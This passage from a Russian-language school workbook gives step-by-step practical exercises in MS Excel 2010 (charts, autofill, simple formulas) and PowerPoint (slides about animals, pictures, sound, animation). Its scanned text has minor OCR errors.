

Рис. 12

#### **Задание 3.**

1. Перейдите на следующий лист и присвойте ему имя График



2. Постройте диаграмму типа **График** и отформатируйте диаграмму (для создания подписей по осям и подписей данных используйте вкладку Работа с диаграммами – Макет). Примерный вид диаграммы



Рис.14

#### **«Автозаполнение таблицы»**

**Цель работы:** научиться заполнять ячейки таблицы с помощью функции Автозаполнение.

Функция Автозаполнение позволяет автоматически продолжать ряд ячеек, если заполнение последних подчиняется определенному принципу (арифметическая прогрессия, дни недели, месяцы). MS Excel осуществляет поиск правила заполнения, введенных данных для того, чтобы определить значения пустых ячеек. Если вводится одно начальное значение образца заполнения, то выделяется одна ячейка, если список с интервалом изменения данных, то необходимо выделить две ячейки, заполненные соответствующими данными.

**Задание 1.**

1. Откройте файл **таблицы**. Перейдите на новый лист и дайте ему имя **автозаполнение**.

2. **Выполните автозаполнение числами**. В ячейке А2 напечатать число 1, а в ячейке А3 – число 2. Выделить ячейки А2 и А3. Перетащить маркер заполнения левой кнопкой мыши до ячейки А7.



3. **Заполните ячейки днями недели**. В ячейке В1 напечатать Понедельник. Перетащить маркер заполнения левой кнопкой мыши до ячейки F1.

4. Заполните остальные ячейки и выполните форматирование таблицы по образцу.

|    | А |             |             | D           |                |                |
|----|---|-------------|-------------|-------------|----------------|----------------|
|    |   | Понедельник | Вторник     | Среда       | Четверг        | Пятница        |
|    |   | еография    | Англ.яз.    | Геометрия   | <b>История</b> | Русский яз.    |
| 3. |   | Физика      | Алгебра     | Химия       | Обществознание | Геометрия      |
|    |   | Литература  | Русский яз. | еография    | Алгебра        | Литература     |
| 5. |   | Биология    | Литература  | <b>MXK</b>  | Англ.яз.       | Обществознание |
| 6  |   |             | Физкультура | Информатика | Физкультура    |                |
|    | 6 |             |             | Информатика |                |                |

Рис.16

#### **Задание 2.**

1. Откройте файл **таблицы**. Перейдите на новый лист и дайте ему имя **температура.**

2. Используя функцию **Автозаполнение,** создайте таблицу по образцу.

3. Сохраните файл.



Рис.17

#### **«Вычисления в MS Excel 2010»**

**Цель работы:** сформировать умения создания, редактирования, форматирования и выполнения простейших вычислений в электронных таблицах.

Вычисления в таблицах программы MS Excel осуществляются при помощи формул. Формула всегда начинается со знака =. Формула может содержать числа, адреса ячеек, математические знаки и встроенные функции. Скобки позволяют изменять стандартный порядок выполнения действий. Если ячейка содержит формулу, то в рабочем листе отображается текущий результат вычисления этой формулы. Если сделать ячейку текущей, то сама формула отображается в строке формул.

Правило использования формул в программе MS Excel состоит в том, что, если значение ячейки действительно зависит от других ячеек таблицы, всегда следует использовать формулу, даже если операцию легко можно выполнить в "уме". Это гарантирует, что последующее редактирование таблицы не нарушит ее целостности и правильности производимых в ней вычислений.

**Задание 1.**

1. Откройте файл **таблицы**. Создайте новый лист и присвойте ему имя **площадь.**



2. Оформите лист для расчета площади прямоугольника по образцу

#### Рис.18

3. Установите для ячеек В2, В3, В4 числовой формат (один знак после запятой).

4. В ячейку В2 введите число 6, в ячейку В3 введите число 7.

5. Площадь прямоугольника вычисляется в ячейке В4. Установите в нее курсор. Для того, чтобы вычислить площадь квадрата надо значение длины первой стороны прямоугольника умножить на значение второй стороны прямоугольника, т.е. значение ячейки В2 умножить на значение ячейки В3. Введите в ячейку В4 формулу. Для этого

- напечатайте знак  $=$ :
- кликните левой кнопкой мыши по ячейке В2;
- напечатайте знак умножения \*;
- кликните левой кнопкой мыши по ячейке В3;
- нажмите клавишу Enter.

В ячейке отобразится результат вычисления по формуле =В2\*В3, число 42,0.

6. Измените значение в ячейке В2, посмотрите что изменилось. Измените значение в ячейке В3, посмотрите что изменилось.

#### **Задание 2.**

1. Создайте новый лист и присвойте ему имя **периметр квадрата.**

2. Оформите лист для расчета периметра квадрата по образцу



3. Введите в ячейку B2 любое число

4. Введите в ячейку В3 формулу для расчета периметра.

5. Посмотрите результат.

**Задание 3.**

1. Создайте новый лист и присвойте ему имя **количество информации.**

2. Известно количество информации в байтах. Оформите лист для расчета количества информации в остальных единицах измерения информации.

|                                     | в |  |
|-------------------------------------|---|--|
| Количество информации в байтах:     |   |  |
| Количество информации в битах:      |   |  |
| Количество информации в килобайтах: |   |  |
| Количество информации в мегабайтах: |   |  |
|                                     |   |  |
|                                     |   |  |

Рис. 20

#### **Задание 4.**

1. Создайте новый лист и присвойте ему имя **география.**

2. Оформите лист для расчета по образцу и заполните пустые клетки таблины.



Рис.21

#### **Практическая работа №16-19 Назначение системы подготовки презентации. Знакомство с программой.**

## **Разработка презентации: макеты оформления и разметки. Добавление рисунков и эффектов анимации в презентацию, аудио и видеофрагментов. Анимация объектов. Создание автоматической презентации. Создание управляющих кнопок. Сохранение и подготовка презентации к демонстрации.**

#### **СОЗДАНИЕ СЛАЙДОВ. ВСТАВКА КАРТИНОК.**

1. Запустите программу PowerPoint. Для этого выполните *Пуск/ Все программы/ Microsoft Office/ PowerPoint***.** В открывшемся окне, предназначенном для открытия или выбора презентации, по умолчанию, создается 1 слайд – титульный лист



2. . Выберите цветовое оформление слайдов. Вкладка *Дизайн/ Стили фона/ Формат фона/Градиентная заливка/ Рассвет/ Применять ко всем.*



3.Оформление заголовка «Животный мир» - фиолетовым цветом: вкладка *Вставка/ WordArt.*

Шрифт Calibri, полужирное начертание, размер шрифта 66. В подзаголовке пишем кто выполнил работу

## 4. **2 слайд**: *Главная/ Создать слайд/Заголовок и объект*



В заголовке с помощью объекта *WordArt написать Содержание. Размер шрифта 54* 

*3 слайд Главная/ Создать слайд/Два объекта* Вставляем картинки, набираем текст



## **4-6 слайд аналогично 3 слайду**

**4 слайд**

# *BEFEMOT*



Бегемот - одно из крупнейших современных наземных животных. Вес крупных старых самцов иногда превышает 4 тонны, таким образом, гиппопотам конкурирует с носорогамиза второе место по массе среди наземных ЖИВОТНЫХ ПОСЛЕ СЛОНОВ.

## **5 слайд**





Носорог-это огромный толстокожий представитель млекопитающих, который имеет один или два рога, служащие не только для обороны, но и для добывания пищи. На Земле сегодня сохранилось всего пять видов носорогов, два из которых обитают в Африке, а три - в Азии. Все они занесены в Красную книгу.

## **6 слайд**



## **НАСТРОЙКА АНИМАЦИЙ И ВСТАВКА ЗВУКА**

**1 слайд** Вставка звука. Выбираем вкладку **Звук/Звук из файла** выбираем путь Рабочий стол /9класс/ Презентации /Практическая работа№2звуковой файл с названием пение птиц



## **2 слайд**

Вставляем картинку с тигром и слоном. **Вставка-Рисунок** выбираем путьи сам файл нажимаем ОК. Чтобы убрать белый фон у слона выделяем картинку, выбираем вкладку **Работа с рисунком - Перекрасить - Установить прозрачный цвет**



Выделяем тигра выбираем вкладку **Анимация/Настройка анимации** справа появляется кнопка **Добавить эффект/Пути перемещения/Нарисовать пользовательский путь/Кривая**. Точно также для слона

